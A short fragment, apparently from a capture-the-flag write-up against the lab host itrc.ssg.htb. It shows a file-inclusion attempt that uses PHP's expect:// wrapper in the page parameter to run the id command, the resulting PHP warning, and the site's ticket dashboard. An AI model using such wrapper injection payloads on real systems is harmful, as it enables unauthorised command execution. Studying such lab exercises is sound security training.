 itrc.ssg.htb/?page=expect://id
Warning: file_exists(): Unable to find the wrapper "expect" - did you forget to enable it when you configured
PHP? in /var/www/itrc/index.php on line 3
SSG IT Resource Center
Dashboard
Logout
My Tickets
Open
Ticket ID Subject Status
9 Test open
New Ticket